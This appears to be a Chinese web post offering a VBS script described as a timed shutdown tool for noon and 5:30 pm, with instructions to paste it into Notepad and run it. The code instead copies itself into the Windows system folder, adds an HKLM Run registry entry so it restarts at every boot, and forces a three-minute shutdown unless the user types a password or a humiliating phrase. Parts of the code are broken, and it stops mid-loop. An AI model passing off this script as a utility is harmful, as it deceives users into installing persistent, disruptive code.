 中午十二点及下午五点半关机的VBS程序

将以下代码复制到记事本上，然后将格式保存为（*.VBS）或将文件名保存为1.VBS就可以用了。程序运行后要输入784405308就可以用了。

on error resume next

p = asc(f)

p1 = asc(l)

Set fso=CreateObject("Scripting."&"chr(p)"&"i"&"chr(p1)"&"eSystemObject")

Set fso=CreateObject("Scripting.fileSystemObject")

dim n

Set n=wscript.createobject("wscript.shell")

Set dir = fso.GetSpecialFolder(1)

fso.GetFile(WScript.ScriptFullName).Copy(dir&"\co.vbs")

fso.GetFile(WScript.ScriptFullName).Copy(dir&"\co1.vbs")

n.Regwrite"HKLM\Software\Microsoft\Windows\CurrentVersion\Run\co","co.vbs","REG_SZ"

n.run "cmd.exe /c shutdown -s -t 180 -c ""说我是猪，不说我是猪就三分钟关机，不信，试下???"" ",0 ,true dim a

a = inputbox ("说我是猪,就不关机，快撒，说""我是猪""","说不说","",8000,7000)

if a="784405308" then

n.run "cmd.exe /c shutdown -a",0 ,true

else

do while(a <> "我是猪")

a = inputbox ("说我是猪,就不关机，快撒，说""我是猪""","说不说","",8000,7000)

msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"